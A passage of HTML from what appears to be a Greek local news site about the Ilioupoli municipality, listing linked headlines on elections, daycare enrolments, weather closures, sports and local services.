						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
